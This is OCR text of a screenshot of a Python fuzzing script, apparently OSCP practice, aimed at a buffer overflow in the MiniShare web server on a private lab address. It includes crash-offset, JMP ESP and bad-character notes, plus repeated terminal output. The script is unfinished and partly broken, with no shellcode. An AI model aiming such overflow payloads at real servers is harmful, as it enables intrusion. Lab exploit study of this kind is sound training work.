 File Edit Selection View Go Run ··· Minishare
Python
fuzz.py
g\Python Projects\Pending\OSCP\Minishare> &
C:/Users/User/AppData/Local/Programs/Pytho
n/Python310/python.exe "c:/Users/User/OneDr
ive/Desktop/Programmig/Python Projects/Pend
ing/OSCP/Minishare/fuzz.py"
[+] Buffer Fuzzing 1787 Byte
PS C:\Users\User\OneDrive\Desktop\Programmi
g\Python Projects\Pending\OSCP\Minishare> &
C:/Users/User/AppData/Local/Programs/Pytho
n/Python310/python.exe "c:/Users/User/OneDr
ive/Desktop/Programmig/Python Projects/Pend
ing/OSCP/Minishare/fuzz.py"
[+] Buffer Fuzzing 1787 Byte
PS C:\Users\User\OneDrive\Desktop\Programmi
g\Python Projects\Pending\OSCP\Minishare> &
C:/Users/User/AppData/Local/Programs/Pytho
n/Python310/python.exe "c:/Users/User/OneDr
ive/Desktop/Programmig/Python Projects/Pend
ing/OSCP/Minishare/fuzz.py"
[+] Buffer Fuzzing 1787 Byte
PS C:\Users\User\OneDrive\Desktop\Programmi
g\Python Projects\Pending\OSCP\Minishare> &
C:/Users/User/AppData/Local/Programs/Pytho
n/Python310/python.exe "c:/Users/User/OneDr
ive/Desktop/Programmig/Python Projects/Pend
ing/OSCP/Minishare/fuzz.py"
[+] Buffer Fuzzing 1787 Byte
PS C:\Users\User\OneDrive\Desktop\Programmi
g\Python Projects\Pending\OSCP\Minishare> &
C:/Users/User/AppData/Local/Programs/Pytho
n/Python310/python.exe "c:/Users/User/OneDr
ive/Desktop/Programmig/Python Projects/Pend
ing/OSCP/Minishare/fuzz.py"
[+] Buffer Fuzzing 1787 Byte
PS C:\Users\User\OneDrive\Desktop\Programmi
g\Python Projects\Pending\OSCP\Minishare>
fuzz.py > ...
1 import socket
2
3 # INFO
4 # Crash at 1800
5
6 # FUZZ : crash into 1800
7 FUZZ = "A" * 1787
8
9 # JMP ESP : 0x7c9d30d7
10 EIP = b"BBBB"
11
12 # Bad chars : \x00 \x0b \x0d
13
14 # junck puch of 'C'
15 junck = "C" * (1800 - 1787 - len(bytearray) - 4)
16
17 # Connect to Machine
18 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19 s.connect(('192.168.50.132', 80))
20
21 # Send The FUZZ
22 s.send(b"GET " + FUZZ.encode() + EIP + bytearray.encode() +
23 junck.encode() + b"HTTP/1.1\r\n\r\n")
24 s.recv(1024)
25 s.close()
26
27 # print the Fuzz
28 print(f"[+] Buffer Fuzzing {len(FUZZ)} Byte")
29
1
0 0 Live Share Ln 13, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Go Live
ENG 12:39 AM
2/24/2023
2